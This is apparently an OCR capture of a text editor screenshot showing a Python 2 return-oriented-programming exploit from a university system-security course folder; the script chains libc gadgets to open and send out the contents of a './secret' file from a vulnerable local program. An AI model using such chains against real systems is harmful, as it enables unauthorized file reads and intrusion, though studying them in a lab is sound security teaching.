 Activities Text Editor Nov 18 20:21 en
Open exploitopenread.py Save
~/Dropbox/myTeaching/System Security - A...ense for Binaries UB 2020/code/ret2libc64
1 #!/usr/bin/env python2
2 # execve generated by ROPgadget
3
4 from struct import pack
5
6 # Padding goes here
7
8 # sendfile64 0x7ffff7ed6100
9 # open64 0x7ffff7ed0e50
10 # .date 0x0000000000404030
11 p = ''
12
13 p += "A"*12
14 p += pack('<Q', 0x00007ffff7de6b72) # pop rdi ; ret
15 p += pack('<Q', 0x0000000000404030) # @ .data
16 p += pack('<Q', 0x00007ffff7e0a550) # pop rax ; ret
17 p += './secret'
18 p += pack('<Q', 0x00007ffff7e6b85b) # mov qword ptr [rdi], rax ; ret
19 p += pack('<Q', 0x00007ffff7de7529) # pop rsi ; ret
20 p += pack('<Q', 0x0000000000000000) # 0
21 p += pack('<Q', 0x00007ffff7ed0e50) # open64
22 p += pack('<Q', 0x00007ffff7e5f822) # pop rcx; ret
23 p += pack('<Q', 0x0000000000000000) # 80
24 p += pack('<Q', 0x00007ffff7f221e2) # mov rsi, rax ; shr ecx, 3 ; rep movsq qword ptr [rdi], qword ptr [rsi] ; ret
25 # mov rsi, rax; ret
26 #p += pack('<Q', 0x00007ffff7de7529) # pop rsi ; ret
27 #p += pack('<Q', 0x0000000000000004) # 4
28 p += pack('<Q', 0x00007ffff7de6b72) # pop rdi ; ret
29 p += pack('<Q', 0x0000000000000001) # 1
30 p += pack('<Q', 0x00007ffff7edc371) # pop rdx ; pop r12 ; ret
31 p += pack('<Q', 0x0000000000000000) # 0
32 p += pack('<Q', 0x0000000000000001) # 1
33 p += pack('<Q', 0x00007ffff7e5f822) # pop rcx; ret
34 p += pack('<Q', 0x0000000000000050) # 80
35 p += pack('<Q', 0x00007ffff7ed6100) # sendfile64
36 #p += pack('<Q', 0x00007ffff7e74ed9) # xor rax, rax ; ret
37 p += pack('<Q', 0x00007ffff7e0a550) # pop rax ; ret
38 p += pack('<Q', 0x000000000000003c) # 60
39 p += pack('<Q', 0x00007ffff7de584d) # syscall
40 print p
Python Tab Width: 8 Ln 17, Col 16 INS
2020-11-18 20:21:36